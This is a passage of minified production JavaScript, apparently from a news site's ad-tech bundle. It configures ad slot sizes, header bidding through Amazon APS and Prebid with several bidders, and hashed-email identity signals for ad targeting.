E_SIZE_1024x0,[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.SIZE_400x300]],[zr.RESPONSIVE_SIZE_768x0,[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID],zr.SIZE_400x300]],[zr.RESPONSIVE_SIZE_0x0,[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50,zr.SIZE_400x300]]],["recirc"],[[zr.RESPONSIVE_SIZE_768x0,[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250]],[zr.RESPONSIVE_SIZE_0x0,[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50]]],["bottom-infinite"],[[zr.RESPONSIVE_SIZE_1280x0,[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID]]],[zr.RESPONSIVE_SIZE_1024x0,[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250]],[zr.RESPONSIVE_SIZE_768x0,[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID]]],[zr.RESPONSIVE_SIZE_0x0,[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50]]]]),Ur=Dr([[...xr,"bottom_banner"],[zr.PROGRAMMATIC_SUPER_LEADERBOARD_970x90,zr.PROGRAMMATIC_BILLBOARD_970x250,zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50,zr.NATIVE_5x5,[zr.FLUID]],[...Nr,"sidebar-infinite"],[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_VERTICAL_300x600,zr.NATIVE_5x5,[zr.FLUID],zr.SIZE_300x225],["inline","inline-1","inline-2","inline-3","inline-infinite"],[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID],zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50,zr.SIZE_400x300],["bottom-infinite"],[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID],zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50],["bottom-1"],[zr.PROGRAMMATIC_SUPER_LEADERBOARD_970x90,zr.PROGRAMMATIC_BILLBOARD_970x250,zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50,zr.NATIVE_5x5,[zr.FLUID]],["recirc"],[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50]]),Br=Dr([[...xr,"bottom-1","bottom_banner"],[[zr.RESPONSIVE_SIZE_1280x0,[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID]]],[zr.RESPONSIVE_SIZE_1024x0,[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID]]],[zr.RESPONSIVE_SIZE_768x0,[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50,zr.NATIVE_5x5,[zr.FLUID]]],[zr.RESPONSIVE_SIZE_0x0,[zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50]]],["inline-1","inline-2","inline-3","inline-infinite"],[[zr.RESPONSIVE_SIZE_1280x0,[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID],zr.SIZE_400x300]],[zr.RESPONSIVE_SIZE_1024x0,[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.SIZE_400x300]],[zr.RESPONSIVE_SIZE_768x0,[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID],zr.SIZE_400x300]],[zr.RESPONSIVE_SIZE_0x0,[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50,zr.SIZE_400x300]]],["bottom-infinite"],[[zr.RESPONSIVE_SIZE_1280x0,[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID]]],[zr.RESPONSIVE_SIZE_1024x0,[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250]],[zr.RESPONSIVE_SIZE_768x0,[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID]]],[zr.RESPONSIVE_SIZE_0x0,[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50]]],["recirc"],[[zr.RESPONSIVE_SIZE_768x0,[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250]],[zr.RESPONSIVE_SIZE_0x0,[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50]]]]),kr=Dr([["inline-2","inline-3","inline-infinite"],[[zr.RESPONSIVE_SIZE_768x0,[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID],zr.SIZE_400x300]],[zr.RESPONSIVE_SIZE_0x0,[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50,zr.SIZE_400x300]]],["bottom-infinite"],[[zr.RESPONSIVE_SIZE_768x0,[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID]]],[zr.RESPONSIVE_SIZE_0x0,[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50]]],["inline-1"],[[zr.RESPONSIVE_SIZE_768x0,[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID]]],[zr.RESPONSIVE_SIZE_0x0,[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.SIZE_400x300]]]]),Vr=Dr([[...xr,"bottom_banner"],[zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50],Or,[zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50],["inline","inline-2","inline-3","inline-infinite","bottom-1","bottom-2","bottom-3","bottom-infinite"],[[zr.FLUID],zr.NATIVE_5x5,zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50,zr.SIZE_400x300],["inline-1"],[[zr.FLUID],zr.NATIVE_5x5,zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.SIZE_400x300],["bottom-1","bottom-2","bottom-3","bottom-infinite"],[[zr.FLUID],zr.NATIVE_5x5,zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50],["billboard"],[zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50],[...Tr({name:"mpu",suffix:"-m",num:30})],[zr.SIZE_1x1,zr.SIZE_200x200,zr.SIZE_250x250,zr.SIZE_300x250,zr.SIZE_336x280],["skin"],[zr.SIZE_1x1]]),$r=Object.entries(zr).filter((function(e){let[t]=e;return t.startsWith("PROGRAMMATIC")})).map((function(e){let[,t]=e;return t})),jr=function(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).filter((function(e){return $r.includes(e)}))},Hr={automotive_and_vehicles:[{id:"1",name:"Automotive"}],books_and_literature:[{id:"42",name:"Books and Literature"}],business_and_industrial:[{id:"52",name:"Business and Finance"}],careers:[{id:"123",name:"Careers"}],education:[{id:"132",name:"Education"}],shows_and_events:[{id:"150",name:"Events and Attractions"}],family_and_parenting:[{id:"186",name:"Family and Relationships"}],art_and_entertainment:[{id:"201",name:"Fine Art"}],food_and_drink:[{id:"210",name:"Food & Drink"}],health_and_fitness:[{id:"223",name:"Healthy Living"},{id:"286",name:"Medical Health"}],hobbies_and_interests:[{id:"239",name:"Hobbies & Interests"}],home_and_garden:[{id:"274",name:"Home & Garden"}],science_medicine_medical_research:[{id:"286",name:"Medical Health"}],movies:[{id:"324",name:"Movies"}],music:[{id:"338",name:"Music and Audio"}],law_govt_and_politics:[{id:"379",name:"News and Politics"}],finance:[{id:"391",name:"Personal Finance"}],pets:[{id:"422",name:"Pets"}],art_and_entertainment_movies_and_tv_television:[{id:"432",name:"Pop Culture"},{id:"640",name:"Television"}],real_estate:[{id:"441",name:"Real Estate"}],religion_and_spirituality:[{id:"453",name:"Religion & Spirituality"}],science:[{id:"464",name:"Science"}],shopping:[{id:"473",name:"Shopping"}],sports:[{id:"483",name:"Sports"}],style_and_fashion:[{id:"552",name:"Style & Fashion"}],technology_and_computing:[{id:"596",name:"Technology & Computing"}],travel:[{id:"653",name:"Travel"}],games:[{id:"680",name:"Video Gaming"}]},Zr=function(e){return Hr[e]?.map((function(e){return e.id}))||[]},qr=function(e){return Hr[e]?.map((function(e){return e.name}))||[]},Qr=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"id";const n={id:Zr,name:qr};return e.map((function(e){return n[t](e)})).reduce((function(e,t){return e.concat(t)}),[]).filter((function(e,t,n){return e&&n.indexOf(e)===t}))},Wr=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"id";const n=Object.values(e||[]).reduce((function(e,t){return e.concat(t)}),[]);return Qr(n,t)},Kr=ci("APS");let Xr;const Yr={requestBid:async function(e){let{slots:t,env:n}=e;if(!window.apstag||!t||0===t.length)return Promise.resolve(null);const i=await Promise.allSettled(t.map((async function(e){const t=jr(e.sizes);if(0===t.length)return Kr("bid slot not set",e),Promise.reject(new Error("No valid programmatic sizes"));const i=await n.stack().then((function(e){return e.gpt.getAdUnitBase({env:n,omitLocale:!0})})),r={slotID:e.gptSlot.getSlotElementId(),slotName:`${i}/${e.slotId}`};var o;return/^inline.*|^sidebar.+/.test(e.slotId)?(r.mediaType="multi-format",r.multiFormatProperties={display:{sizes:t},video:{sizes:[(o=e.slotId,/(^sidebar.+)/.test(o)?zr.SIZE_300x225:zr.SIZE_400x300)]}}):r.sizes=t,Kr("bid for slot: ",r),r}))).then((function(e){return e.filter((function(e){return"fulfilled"===e.status})).map((function(e){return e.value}))}));return 0===i.length?(Kr("no valid bid slots"),Promise.resolve(null)):new Promise((function(e){window.apstag.fetchBids({slots:i,timeout:800},e)}))},setTargeting:function(){return window.apstag?(Kr("setTargeting"),Promise.resolve(window.apstag.setDisplayBids())):Promise.resolve(null)}};var Jr=function(e){let{env:t}=e;return Xr||(Xr=Promise.all([Zi.getCCPAConsentValue(),Mr.feature(Ar)]).then((function(e){let[t,n]=e;const i=n?"https://modulous.huffpost.com/2025/02/17/1739805190-amazon_aps.js":"https://modulous.huffpost.com/2021/05/05/1620175303-amazon.js";return Kr("loading script: ",i),Promise.all([Promise.resolve(t),Promise.resolve(n),mi(i)])})).then((function(e){let[n,i]=e;if(!window.apstag)return Kr("initialization failed!"),null;const r="3713",o=function(e){return e||(e="NoSection"),e.match("/")&&(e=e.replace("/","")),e}(t.getSection());Kr("initialized",r);const s={pubID:r,deals:!0,adServer:"googletag",params:{si_section:o.replace("/",""),us_privacy:n||"1---"},gdpr:{cmpTimeout:50}};if(t.getPageTypes()&&t.getPageTypes().includes("bpage")){const e={category:t.getWCategory()||[],keyword:t.getWKeyword()||[],sentiment:t.getWSentiment()||[]},n=t.getSection()||"",i=t.getAllSections()||[];s.videoServer="DFP",s.signals={ortb2:{site:{cat:Wr(e,"id"),cattax:6,ext:{sitetaxonomy:Wr(e,"name").join(),custom_cat:t.getCATArray()},kwarray:Wr(e,"name"),page:window.location.origin+window.location.pathname,pagecat:Qr([n.toLowerCase()],"id"),publisher:{id:"1978e933-c244-42df-b00f-66a0b717c789"},sectioncat:Qr(i.map((function(e){return e.toLowerCase()})),"id")}}}}return window.apstag.init(s),Kr("initialized aps",s),i&&window.apstag.queue.push((function(){window.apstag.nativeContent().registerHook("nativeCommerceAds.updateClickUrl",(function(e,t){return Kr("nativeCommerceAds.updateClickUrl",e,t),e&&t?"https://r.bttn.io?btn_ref=org-677cb81987ed72f9&btn_url="+encodeURIComponent(e):e})),window.apstag.nativeContent().enable()})),Yr})))};const eo=ci("MAPI"),to={production:"https://mapi.huffpost.com/mapi/v4",staging:"https://staging.mapi.huffpost.com/mapi/v4"},no={_hem:void 0,cookieDomain:window.location.host.replace(/(\w|\.)+.huff/,".huff"),async getHashedEmail(e){let{env:t}=e,n=!!fr.get("hp-auth-session");eo("maybe signed in: ",n?"yes":"no"),await t.loaded();let i="hem";if(t.isStage&&(i=`${i}Stg`),n){if(no._hem)return eo("hem from local cache:",no._hem),no._hem;if(no._hem=fr.get(i),no._hem)return eo("hem from cookie:",no._hem),no._hem;const e=`${t.getURL(to)}/${t.getSite()}/user/profile/ad-track-token/hem?device=desktop`,n=await wr(e,{env:t,headers:{accept:"application/json"},credentials:"include",timeout:1500}).catch((function(e){return eo("an error occurred while fetching hem!"),console.error(e),null}));return n?.hem?(no._hem=n.hem,fr.set({name:i,value:no._hem,days:30,domain:no.cookieDomain}),eo("hem from request:",no._hem),no._hem):null}return fr.remove(i,no.cookieDomain),null},async getDecodedHashedEmail(e){let{env:t}=e;const n=await no.getHashedEmail({env:t});return n?atob(n):null}};let io=ci("Prebid");const ro={bidderSequence:"fixed",enableSendAllBids:!0,priceGranularity:{buckets:[{precision:2,min:.01,max:8,increment:.01},{precision:2,min:8,max:50,increment:.5}]},targetingControls:{alwaysIncludeDeals:!0},userSync:{filterSettings:{all:{bidders:"*",filter:"include"}},syncDelay:5e3,syncsPerBidder:3,userIds:[{name:"pubCommonId",storage:{type:"cookie",name:"_pubcid",expires:365}}]}},oo=function(e){return{ABS:window?.PQ?.PTS?.ABS,BSC:window?.PQ?.PTS?.BSC,cms_tags:e.getTags(),destination:"huffpost",edition:e.getSite(),hpid:e.getEntryId(),IDS:window?.PQ?.PTS?.IDS,pageType:-1!==e.getPageTypes().indexOf("bpage")?"B":"A",qt_loaded:window?.PQ?.loaded,section:e.getAllSections(),urlslug:window.location.pathname.split("/").slice(-1)[0].split("-").join(","),user:e.getAuthorNickname(),w_category:e.getWCategory(),w_keyword:e.getWKeyword(),w_sentiment:e.getWSentiment(),zone3:e.getZone3(),cat:e.getCAT(),affiliate:e.getAffiliateCookie()}},so=async function(e){let{env:t,pbjs:n}=e,i=null;return"1"===li("bf-consent-optout")?io("User has opted out of tracking, not setting hashedEmail"):(i=li("hem"),i||(i=await no.getDecodedHashedEmail({env:t}))),n.que.push((function(){if(ro.ortb2={site:{ext:{data:{...oo(t)}}}},i&&(ro.userSync.userIds.push({name:"connectId",params:{pixelId:58550,he:i},storage:{type:"html5",name:"connectId",expires:1}}),!n.getUserIds()?.uid2)){const e=function(e){let t="";for(let n=0;n<e.length;n+=64e3){const i=e.subarray(n,n+64e3);t+=String.fromCharCode.apply(null,i)}return btoa(t)}(function(e){const t=new Uint8Array(e.length/2);for(let n=0;n<e.length;n+=2)t[n/2]=parseInt(e.substr(n,2),16);return t}(atob(i.replace(/"/g,""))));ro.userSync.userIds.push({name:"uid2",params:{serverPublicKey:"UID2-X-P-MFkwEwYHKoZIzj0CAQYIKoZIzj0DAQcDQgAEOO7NEgQKc9gQyFbwC9FziwQ0Nmf6MCwkTbV/ewvRuYzMVyzBystEl/SHRM2rSkSFKna55c446OY4mU8+9ki8wQ==",subscriptionId:"SVxst33XoG",emailHash:e}})}ro.userSync.encryptedSignalSources={sources:[{source:["uidapi.com"],encrypt:!1}]},n.setConfig(ro),n.bidderSettings={rubicon:{adserverTargeting:[{key:"hb_db_rubicon",val:function(e){let t;if(e.adserverTargeting&&e.adserverTargeting.rpfl_13062)t=e.adserverTargeting.rpfl_13062;else{if(!e.rubiconTargeting||!e.rubiconTargeting.rpfl_13062)return!1;t=e.rubiconTargeting.rpfl_13062}return t}}]}}})),n};let ao;const uo={requestBid:async function(e){let{env:t,slots:n}=e;if(!n||0===n.length)return Promise.resolve(null);if(io("🔨 requestBid",n),!window.pbjs){const e="error: prebid lib not loaded!";return io(e),console.error(e),Promise.resolve(null)}const i=Li();let r=!1;n.forEach((function(e){e.gptSlot.ortb2Imp={ext:{data:{...oo(t),pos:e?.slotId,visitor:{permutive:JSON.parse(window.localStorage._prubicons||"[]").slice(0,250)}}}}})),window.pbjs.rp.requestBids({callback:function(){r||(r=!0,io("\\(ᵔᵕᵔ)/ auction concluded"),i.resolve(null))},data:{...oo(t),visitor:{permutive:JSON.parse(window.localStorage._prubicons||"[]").slice(0,250)},pos:n[0]?.slotId,VLP:window?.PQ?.PTS?.VLP,TVP:window?.PQ?.PTS?.TVP},gptSlotObjects:n.map((function(e){return e.gptSlot}))});const o=function(e,t){try{const n=parseInt(fi(e),10);return isNaN(n)?t:n}catch(e){return console.error(e),t}}("failSafeTimeout",1500);return setTimeout((function(){if(!r)return r=!0,io(`( ఠ ͟ʖ ఠ) auction did not conclude within assigned timeframe: ${o}ms `),i.resolve(null)}),o),i.promise},setTargeting:function(e){let{slots:t}=e;io("setTargeting",t),t.forEach((function(e){if(!window.pbjs)return Promise.resolve(null);const t=e.gptSlot.getSlotElementId();let n=window.pbjs.getBidResponsesForAdUnitCode(t).bids;return n.length&&(io("bids",n),window.googletag.pubads().getSlots().forEach((function(e){t===e.getSlotElementId()&&n.forEach((function(t){e.setTargeting("hb_rt_"+t.bidder,t.timeToRespond)}))}))),Promise.resolve(window.pbjs.setTargetingForGPTAsync(t))}))}};var co=async function(e){let{env:t}=e;if(ao)return ao;ao=!0,io=io.extend("DM 🔛");const n="https://micro.rubiconproject.com/prebid/dynamic/13062.js";return mi(n).then((function(){return window.pbjs?window.pbjs:(io("initialization failed!"),null)})).then((function(e){return so({env:t,pbjs:e})})).then((function(e){return e.getUserIds()?.uid2||e.refreshUserIds(),window.googletag.cmd.push((function(){e.registerSignalSources()})),window.addEventListener("beforeunload",(function(){let t=e.getHighestCpmBids();if(t.length){let e=t.map((function(e){return e.cpm})).reduce((function(e,t){return e+t}));io("BidsTracking",{currency:"USD",value:e})}})),io(`initialized: ${n}`),uo})).catch((function(e){return io("error:",e),console.error(e),null}))};const lo={initialized:void 0,initialize:async function(e){let{env:t}=e;return lo.initialized?lo.initialized:lo.initialized=Promise.allSettled([Jr({env:t}),co({env:t})]).then((function(e){return"rejected"===e.status&&console.error(e.reason),e.filter((function(e){return"fulfilled"===e.status})).map((function(e){return e.value}))}))},requestBid:async function(e){let{env:t,slots:n}=e;return lo.initialize({env:t}).then((async function(e){return e.length?(n.forEach((function(e){e.gptSlot.getTargetingKeys().filter((function(e){return/^hb_|amzn/.test(e)})).forEach((function(t){return e.gptSlot.clearTargeting(t)}))})),Promise.all(e.map((function(e){return e.requestBid({env:t,slots:n}).then((function(){return e.setTargeting({env:t,slots:n})}))}))).then((function(){return n})).catch((function(e){return console.error(e),n}))):n}))}},po="6556",mo="huffpost";let fo={};const ho=["skin"];var go={getAdUnitBase:function(e){let{env:t,omitLocale:n=!1}=e;return`/${function(e){let{env:t,omitLocale:n=!1}=e;const i=fi("ads_qa");return[po,[mo,i?"ads_qa":null,t.getPlatform()].filter((function(e){return null!==e})).join("."),n?null:t.getParam("locale"),t.getParam("section")].filter((function(e){return null!==e}))}({env:t,omitLocale:n}).join("/")}`},slot:{getMappedSlotData(e){let{slotId:t,slug:n}=e;const i=function(e){return fo[e]=fo[e]||0,++fo[e]}(n),r=`ad-${t}-${i}`;return ho.includes(t)?{slotId:null,divId:r}:{slotId:t,divId:r}},refreshSetting(e){let{slotId:t,divId:n,refreshConfig:i,swapRefreshEnabled:r}=e,o=!1;o=0===t.indexOf("tb")?t.match(/^(tb)(?:(\d+))?$/):t.match(/^(top|sidebar(?:-\d+)?)(?:-(\d+))?$/);if(!(!o||3!=o.length)&&r){o[2]=o[2]?parseInt(o[2],10):0,i.inViewSeconds=15;const e=o[2]+1;let t=e>0&&e<5?`-${e}`:"";"tb"===o[1]&&(t=e>0&&e<4?`${e}`:"1");const n=`${o[1]}${t}`;return{divId:`ad-${n}`,hardRefresh:!0,refreshConfig:i,slotId:n}}return{divId:n,hardRefresh:!1,refreshConfig:i,slotId:t}}}};const Io=ni("HPGam:Consent:OneTrust:"),bo=Li();let _o;bo.promise;var vo={gpt:go,bidder:lo,consent:{providerLoaded:function(){return window.waitForGlobal((function(){let e=!!window.OneTrust;return e&&!_o&&"function"==typeof window.OneTrust.getGeolocationData&&(Io("🗺️ Location",window.OneTrust.getGeolocationData()),_o=!0),e}),(function(){return bo.resolve(window.OneTrust)})),bo.promise}},config:{service:{doubleverify:{clientCode:"24202625",settingsCode:"DV734342",type:"signals"}}}},Eo=function(e,t){t&&"string"==typeof e||Ce(e);var n=Sn(e);return Nn(Ce(void 0!==n?d(n,e):e))},yo=$n((function(){for(var e,t,n=this.iterator,i=this.mapper;;){if(t=this.inner)try{if(!(e=Ce(d(t.next,t.iterator))).done)return e.value;this.inner=null}catch(e){Pn(n,"throw",e)}if(e=Ce(d(this.next,n)),this.done=!!e.done)return;try{this.inner=Eo(i(e.value,this.counter++),!1)}catch(e){Pn(n,"throw",e)}}}));Ot({target:"Iterator",proto:!0,real:!0,forced:X},{flatMap:function(e){return Ce(this),Q(e),new yo(Nn(this),{mapper:e,inner:null})}});const wo=[1,1],Ao=[728,90],Ro=[300,250],So=[300,600],Co=[336,280],Po=[250,250],Mo=[200,200],To={MPU1:[{from:0,supportedSizes:[Ao]}],MPU2:[{from:0,supportedSizes:[Ao]}],MPU3:[{from:0,supportedSizes:[Ao]}],MPU4:[{from:0,supportedSizes:[Ao]}],MPU5:[{from:0,supportedSizes:[Ao]}],MPU6:[{from:0,supportedSizes:[Ao]}],MPU7:[{from:0,supportedSizes:[Ao]}],MPU8:[{from:0,supportedSizes:[Ao]}],MPU9:[{from:0,supportedSizes:[Ao]}],MPU10:[{from:0,supportedSizes:[Ao]}],MPU1_M:[{from:0,supportedSizes:[Ro,Co,Po,Mo,wo]}],MPU2_M:[{from:0,supportedSizes:[Ro,Co,Po,Mo,wo]}],MPU3_M:[{from:0,supportedSizes:[Ro,Co,Po,Mo,wo]}],MPU4_M:[{from:0,supportedSizes:[Ro,Co,Po,Mo,wo]}],MPU5_M:[{from:0,supportedSizes:[Ro,Co,Po,Mo,wo]}],MPU6_M:[{from:0,supportedSizes:[Ro,Co,Po,Mo,wo]}],MPU7_M:[{from:0,supportedSizes:[Ro,Co,Po,Mo,wo]}],MPU8_M:[{from:0,supportedSizes:[Ro,Co,Po,Mo,wo]}],MPU9_M:[{from:0,supportedSizes:[Ro,Co,Po,Mo,wo]}],MPU10_M:[{from:0,supportedSizes:[Ro,Co,Po,Mo,wo]}],SIDERAIL1:[{from:0,supportedSizes:[Ro,So]}],SIDERAIL2:[{from:0,supportedSizes:[Ro,So]}],BOTTOM_BANNER:[{from:0,supportedSizes:[[320,50]]}],BILLBOARD:[{from:0,supportedSizes:[[970,250],Ao]}],SKIN:[{from:0,supportedSizes:[wo]}]},xo="gumgum",Oo="p5kdxumt",No=12197,zo={billboard:{zone:Oo,pubId:No,product:"skins"},siderail1:{zone:Oo,pubId:No,slot:1117392},siderail2:{zone:Oo,pubId:No,slot:1117392},mpu1:{zone:Oo,pubId:No,slot:1117398},mpu2:{zone:Oo,pubId:No,slot:1117392},mpu3:{zone:Oo,pubId:No,slot:1117398},mpu4:{zone:Oo,pubId:No,slot:1117392},mpu5:{zone:Oo,pubId:No,slot:1117398},mpu6:{zone:Oo,pubId:No,slot:1117398},mpu7:{zone:Oo,pubId:No,slot:1117398},mpu8:{zone:Oo,pubId:No,slot:1117398},mpu9:{zone:Oo,pubId:No,slot:1117398},mpu10:{zone:Oo,pubId:No,slot:1117398},bottom_banner:{zone:Oo,pubId:No},"mpu1-m":{zone:Oo,pubId:No,slot:1117392},"mpu2-m":{zone:Oo,pubId:No,slot:1113861},"mpu3-m":{zone:Oo,pubId:No,slot:1117392},"mpu4-m":{zone:Oo,pubId:No,slot:1117392},"mpu5-m":{zone:Oo,pubId:No,slot:1117392},"mpu6-m":{zone:Oo,pubId:No,slot:1117392},"mpu7-m":{zone:Oo,pubId:No,slot:1117392},"mpu8-m":{zone:Oo,pubId:No,slot:1117392},"mpu9-m":{zone:Oo,pubId:No,slot:1117392},"mpu10-m":{zone:Oo,pubId:No,slot:1117392}};var Do={bidderName:xo,params:function(e){let{id:t}=e;const n=zo[t];return n?{bidder:xo,params:{zone:n.zone,...zo[t].pubId&&{pubId:zo[t].pubId},...zo[t].slot&&{slot:zo[t].slot},...zo[t].product&&{product:zo[t].product}}}:null}};const Lo={billboard:{siteId:1112979},siderail1:{siteId:1112980},siderail2:{siteId:1112981},mpu1:{siteId:1112982},mpu2:{siteId:1112983},mpu3:{siteId:1112985},mpu4:{siteId:1112986},mpu5:{siteId:1112988},mpu6:{siteId:1112989},mpu7:{siteId:1112990},mpu8:{siteId:1112991},mpu9:{siteId:1112992},mpu10:{siteId:1112993},bottom_banner:{siteId:1112995},"mpu1-m":{siteId:1112996},"mpu2-m":{siteId:1112997},"mpu3-m":{siteId:1112999},"mpu4-m":{siteId:1113e3},"mpu5-m":{siteId:1113002},"mpu6-m":{siteId:1113003},"mpu7-m":{siteId:1113004},"mpu8-m":{siteId:1113005},"mpu9-m":{siteId:1113006},"mpu10-m":{siteId:1113007}};var Go={bidderName:"ix",bidderAliases:"indexExchange",params:function(e){let{id:t}=e;const n=Lo[t];return n?{bidder:"ix",params:{siteId:n.siteId}}:null}};const Fo="invibes",Uo="https://prebid.videostep.com/Bid/VideoAdContent",Bo={"mpu1-m":{placementId:"invibes_huffpost_mpu1m",customEndpoint:Uo},"mpu2-m":{placementId:"invibes_huffpost_mpu2m_t2",customEndpoint:Uo,customEndpointRichMedia:Uo},"mpu3-m":{placementId:"invibes_huffpost_mpu3m",customEndpoint:Uo},"mpu4-m":{placementId:"invibes_huffpost_mpu4m_t2",customEndpoint:Uo,customEndpointRichMedia:Uo},"mpu5-m":{placementId:"invibes_huffpost_mpu5m",customEndpoint:Uo},"mpu6-m":{placementId:"invibes_huffpost_mpu6m",customEndpoint:Uo},"mpu7-m":{placementId:"invibes_huffpost_mpu7m",customEndpoint:Uo},"mpu8-m":{placementId:"invibes_huffpost_mpu8m",customEndpoint:Uo},"mpu9-m":{placementId:"invibes_huffpost_mpu9m",customEndpoint:Uo},"mpu10-m":{placementId:"invibes_huffpost_mpu10m",customEndpoint:Uo}};var ko={bidderName:Fo,params:function(e){let{id:t}=e;const n=Bo[t];return n?{bidder:Fo,params:{placementId:n.placementId,customEndpoint:n.customEndpoint}}:null}};const Vo="kargo",$o={billboard:{placementId:"_iQvknEwOtk"},siderail1:{placementId:"_le0DLPFNYN"},siderail2:{placementId:"_le0DLPFNYN"},mpu1:{placementId:"_ubefGCbXxR"},mpu2:{placementId:"_xnmBylNu2I"},mpu3:{placementId:"_ubefGCbXxR"},mpu4:{placementId:"_xnmBylNu2I"},mpu5:{placementId:"_ubefGCbXxR"},mpu6:{placementId:"_ubefGCbXxR"},mpu7:{placementId:"_ubefGCbXxR"},mpu8:{placementId:"_ubefGCbXxR"},mpu9:{placementId:"_ubefGCbXxR"},mpu10:{placementId:"_ubefGCbXxR"},bottom_banner:{placementId:"_oOc74yOAJc"},"mpu1-m":{placementId:"_lnuK3zzhQV"},"mpu2-m":{placementId:"_bTNcYmjxPp"},"mpu3-m":{placementId:"_lnuK3zzhQV"},"mpu4-m":{placementId:"_bTNcYmjxPp"},"mpu5-m":{placementId:"_lnuK3zzhQV"},"mpu6-m":{placementId:"_lnuK3zzhQV"},"mpu7-m":{placementId:"_lnuK3zzhQV"},"mpu8-m":{placementId:"_lnuK3zzhQV"},"mpu9-m":{placementId:"_lnuK3zzhQV"},"mpu10-m":{placementId:"_lnuK3zzhQV"}};var jo={bidderName:Vo,params:function(e){let{id:t}=e;const n=$o[t];return[...n?[{bidder:Vo,params:n}]:[]]}};const Ho="rubicon",Zo={billboard:{siteId:549650,zoneId:3430800},siderail1:{siteId:549650,zoneId:3430802},siderail2:{siteId:549650,zoneId:3430812},mpu1:{siteId:549650,zoneId:3430814},mpu2:{siteId:549650,zoneId:3430818},mpu3:{siteId:549650,zoneId:3430820},mpu4:{siteId:549650,zoneId:3430884},mpu5:{siteId:549650,zoneId:3430824},mpu6:{siteId:549650,zoneId:3430826},mpu7:{siteId:549650,zoneId:3430828},mpu8:{siteId:549650,zoneId:3430830},mpu9:{siteId:549650,zoneId:3430832},mpu10:{siteId:549650,zoneId:3430834},bottom_banner:{siteId:549654,zoneId:3430838},"mpu1-m":{siteId:549654,zoneId:3430842},"mpu2-m":{siteId:549654,zoneId:3430846},"mpu3-m":{siteId:549654,zoneId:3430848},"mpu4-m":{siteId:549654,zoneId:3430878},"mpu5-m":{siteId:549654,zoneId:3430858},"mpu6-m":{siteId:549654,zoneId:3430860},"mpu7-m":{siteId:549654,zoneId:3430862},"mpu8-m":{siteId:549654,zoneId:3430864},"mpu9-m":{siteId:549654,zoneId:3430868},"mpu10-m":{siteId:549654,zoneId:3430870}};var qo={bidderName:Ho,params:function(e){let{id:t}=e;const n=Zo[t];return n?{bidder:Ho,params:{zoneId:n.zoneId,accountId:17292,siteId:n.siteId}}:null}};const Qo=function(e){return e.map((function(e){let{customer:t,rating:n}=e;return`${t}-${n}`}))},Wo=function(e){return 